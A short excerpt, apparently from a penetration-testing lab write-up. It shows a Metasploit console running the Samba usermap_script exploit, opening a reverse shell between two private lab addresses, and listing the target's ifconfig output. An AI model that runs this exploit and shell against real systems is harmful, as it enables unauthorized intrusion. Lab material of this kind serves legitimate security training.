 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.75.100:4455
[*] Command shell session 1 opened (192.168.75.100:4455 → 192.168.75.150:40955) at 20
24-04-16 10:19:14 -0400
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:03:f5:0d
          inet addr:192.168.75.150  Bcast:192.168.75.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe03:f50d/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:212196 errors:0 dropped:0 overruns:0 frame:0
          TX packets:182803 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:27260958 (25.9 MB)  TX bytes:77358266 (73.7 MB)
          Base address:0×d020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:1261 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1261 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:242857 (237.1 KB)  TX bytes:242857 (237.1 KB)
Vulnerability Information